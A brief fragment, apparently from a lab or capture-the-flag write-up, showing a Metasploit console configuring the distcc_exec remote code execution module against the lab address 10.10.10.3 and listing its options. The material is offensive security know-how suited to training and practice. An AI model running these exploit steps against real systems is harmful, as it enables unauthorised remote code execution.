 msf5 exploit(unix/misc/distcc_exec) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf5 exploit(unix/misc/distcc_exec) > options
Module options (exploit/unix/misc/distcc_exec):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  10.10.10.3       yes       The target host(s), range CIDR identifier, or hosts file with synta
x 'file:<path>'
   RPORT   3632             yes       The target port (TCP)
Exploit target:
   Id  Name
   --  ----
   0   Automatic Target